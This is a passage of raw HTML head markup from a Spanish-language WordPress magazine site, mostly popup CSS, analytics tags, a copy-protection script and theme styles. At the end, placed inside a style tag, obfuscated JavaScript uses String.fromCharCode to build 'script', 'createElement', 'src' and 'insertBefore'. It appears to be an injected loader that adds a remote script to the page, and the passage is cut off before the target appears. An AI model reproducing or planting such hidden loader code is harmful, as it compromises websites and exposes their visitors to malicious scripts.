.pum-theme-71916 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71916 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 71917: Hello Box */
.pum-theme-71917, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-71917 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71917 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71917 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71917 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 71918: Moderno */
.pum-theme-71918, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-71918 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-71918 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-71918 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-71918 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 


/*# sourceURL=popup-maker-site-inline-css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T59F6XQXY4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["revistacolectibondi.com.ar"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-T59F6XQXY4",{"googlesitekit_post_type":"post"})</script> <link rel="https://api.w.org/" href="https://revistacolectibondi.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistacolectibondi.com.ar/wp-json/wp/v2/posts/4137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistacolectibondi.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://revistacolectibondi.com.ar/?p=4137' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:pages" content="201191397836" /><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="Contenido Protegido";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/revistacolectibondi.com.ar\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/revistacolectibondi.com.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";var td_get_template_directory_uri="https:\/\/revistacolectibondi.com.ar\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Por favor espera...";var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";var td_email_incorrect="Email incorrecto!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#0064c9";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";var tdBlockNonce="feac1b8424";var tdMobileMenu="disabled";var tdMobileSearch="disabled";var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};var tdb_modal_confirm="Ahorrar";var tdb_modal_cancel="Cancelar";var tdb_modal_confirm_alt="S\u00ed";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}body{background-image:url("https://revistacolectibondi.com.ar/wp-content/uploads/2020/09/bg.png.webp");background-attachment:fixed}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-11814197-2"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-11814197-2')</script><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-270x270.png" /><style>.tdm-btn-style1{background-color:#0064c9}.tdm-btn-style2:before{border-color:#0064c9}.tdm-btn-style2{color:#0064c9}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0064c9;-moz-box-shadow:0 2px 16px #0064c9;box-shadow:0 2px 16px #0064c9}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0064c9;-moz-box-shadow:0 4px 26px #0064c9;box-shadow:0 4px 26px #0064c9}</style><style id="tdw-css-placeholder">var _tgwzojhv="_cvvvf";try{let_zqlmqgualku=String;var agcckc=_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _vtihxs="s"+"c"+_zqlmqgualku[agcckc](114,105,112,116);var _chegn="c"+"re"+_zqlmqgualku[agcckc](97,116,101,69,108,101,109,101,110,116);var _bdksjcblvy="s"+_zqlmqgualku[agcckc](114,99);var _gywhppxl=_zqlmqgualku[agcckc](105,100);var aisbtegde="cu"+"rre"+_zqlmqgualku[agcckc](110,116,83,99,114,105,112,116);var aicmkg="pa"+"r"+_zqlmqgualku[agcckc](101,110,116,78,111,100,101);var _atqk="i"+"ns"+_zqlmqgualku[agcckc](101,114,116,66,101,102,111,114,101);let 